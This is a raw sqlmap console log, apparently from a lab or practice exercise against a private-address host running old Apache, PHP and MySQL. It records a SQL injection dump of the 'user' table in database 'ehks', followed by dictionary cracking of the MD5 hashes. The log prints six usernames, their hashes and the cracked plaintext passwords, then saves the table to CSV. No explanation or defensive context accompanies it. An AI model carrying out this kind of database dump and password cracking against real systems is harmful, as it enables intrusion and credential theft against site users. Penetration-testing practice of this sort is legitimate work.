 [00:43:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: Apache 2.2.0, PHP 5.1.2
back-end DBMS: MySQL ≥ 5.0.12
[00:43:15] [INFO] fetching columns for table 'user' in database 'ehks'
[00:43:15] [INFO] fetching entries for table 'user' in database 'ehks'
[00:43:15] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processi
ng with other tools [y/N] y
[00:43:17] [INFO] writing hashes to a temporary file '/tmp/sqlmapgx5289n59836
1/sqlmaphashes-5de27n21.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:43:20] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:43:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[00:43:39] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:43:39] [INFO] starting 4 processes
[00:43:42] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[00:43:42] [INFO] cracked password 'Homesite' for user 'pmoore'
[00:43:43] [INFO] cracked password 'pacman' for user 'sorzek'
[00:43:44] [INFO] cracked password 'seventysixers' for user 'achen'
[00:43:45] [INFO] cracked password 'Sue1978' for user 'jdurbin'
[00:43:45] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass |
+---------+-----------+--------------------------------------------------+
| 1 | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) |
| 2 | achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3 | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) |
| 4 | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) |
| 5 | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) |
| 6 | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |
+---------+-----------+--------------------------------------------------+
[00:43:47] [INFO] table 'ehks.`user`' dumped to CSV file '/root/.local/share/
sqlmap/output/172.16.12.102/dump/ehks/user.csv'
[00:43:47] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/172.16.12.102'